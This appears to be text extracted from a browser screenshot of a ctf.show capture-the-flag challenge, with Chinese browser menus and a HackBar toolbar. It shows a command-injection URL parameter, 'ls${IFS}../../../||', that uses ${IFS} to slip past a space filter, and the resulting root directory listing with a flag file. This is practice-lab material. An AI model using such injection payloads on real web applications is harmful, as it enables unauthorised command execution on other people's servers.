 不安全 | 73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ls${IFS}../../../||
导入收藏夹 新建标签页 设置
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ls${IFS}../../../||
Split URL